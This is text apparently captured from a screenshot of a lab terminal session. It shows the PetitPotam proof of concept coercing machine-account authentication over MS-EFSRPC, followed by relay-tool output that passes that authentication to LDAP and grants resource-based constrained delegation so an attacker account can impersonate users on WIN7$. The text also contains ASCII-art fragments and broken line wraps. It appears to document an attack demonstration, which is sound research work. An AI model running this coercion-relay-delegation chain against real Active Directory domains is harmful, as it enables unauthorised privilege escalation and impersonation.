 scareing@ubuntu: ~/Desktop
_|_|_ \___| _\__| _|_|_ _\__| _|_|_ \___/ _\__| \__,_
| |_|_|_|
_| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """ |_|"""""|_|"""""|_|""""
"|_|"""""|
"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0
-'"`-0-0-'
PoC to elicit machine account authentication via some MS-EFSRPC fu
nctions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPR
N
[-] Connecting to ncacn_np:192.168.60.133[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
scareing@ubuntu:~/Desktop$
scareing@ubuntu: ~/Desktop/Responder-master
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.60.133, attacking target ldap://192
168.60.128
[*] HTTPD: Received connection from 192.168.60.133, attacking target ldap://192
168.60.128
[*] Authenticating against ldap://192.168.60.128 as SEC\WIN7$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domain
s
[*] Delegation rights modified succesfully!
[*] rbcd$ can now impersonate users on WIN7$ via S4U2Proxy
[*] Authenticating against ldap://192.168.60.128 as SEC\WIN7$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domain
s
[*] Delegate attack already performed for this computer, skipping
[*] Authenticating against ldap://192.168.60.128 as SEC\WIN7$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domain
s
[*] Delegate attack already performed for this computer, skipping
[*] Authenticating against ldap://192.168.60.128 as SEC\WIN7$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domain
s
[*] Delegate attack already performed for this computer, skipping
[-] Exception in HTTP request handler: [Errno 104] Connection reset by peer